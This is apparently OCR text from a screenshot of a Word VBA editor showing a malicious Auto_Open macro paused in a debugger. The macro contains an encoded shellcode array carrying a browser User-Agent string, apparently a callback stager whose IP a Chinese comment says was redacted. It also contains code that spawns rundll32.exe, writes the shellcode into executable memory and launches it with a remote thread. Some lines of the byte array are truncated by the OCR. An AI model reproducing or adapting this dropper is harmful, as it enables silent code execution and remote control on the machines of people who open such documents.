 Microsoft Visual Basic for Applications - Normal [中断] - [NewMacros (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H) 键入需要帮助的问题
行 69，列 56
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
(通用) Auto_Open
-92, 23, -96, 73, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 9
73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 53, 46, 48, 59, 32, 66, 79,
77, 83, 67, 79, 77, 41, 13, 10, 0, 102, 73, 9, -119, 71, 75, 67, 52, -38, -19, 24, -49, -38, -50, -88, -68, 100, 72, -28, 45, -101, 100, -26, 34, -72, 2, -16, 116, -41
99, -45, -121, -92, 23, 113, -62, 11, 114, -110, 43, 85, 35, 31, 101, 109, 116, -41, -112, -27, 79, -64, -4, 63, -50, -61, 31, 105, -7, -62, 38, 46, 13, -39, -78, 48,
50, 93, -25, 88, 23, -19, 99, -114, -24, -84, 30, 106, -59, -79, -5, -95, -92, -32, -96, 84, -112, -128, 124, 70, 106, 93, -16, _
104, 41, -124, -121, 103, -61, -5, -77, 47, 79, -41, 79, 44, -41, -31, -126, -75, -58, -26, 75, 3, -30, 69, -124, 42, -100, -15, -17, 117, 51, 4, -62, -43, 37, 90, -18
23, 29, 85, 36, -89, 38, 121, -30, -22, -90, 12, -96, 16, -6, 3, 57, 54, -29, -11, 24, -74, 66, 61, -91, 121, 25, -57, 76, 88, -94, -54, 74, -4, 42, -95, 21, 43, 96, -
106, 64, 104, 0, 16, 0, 0, 104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 1
116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -119, -3, -1, -1, -65, 109)
回连ip做个马赛克处理
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
本地窗口
Normal.NewMacros.Auto_Open ...
表达式 值 类型
NewMacros NewMacros/NewMacros
myByte 109 Long
myArray Variant/Variant(0 to 836)
offset 837 Long
pInfo PROCESS_INFORMATION
sInfo STARTUPINFO
sNull "" String
sProc "C:\Windows\\System32\\rundll32.exe" String
rwxpage 458752 Long
res 1 Long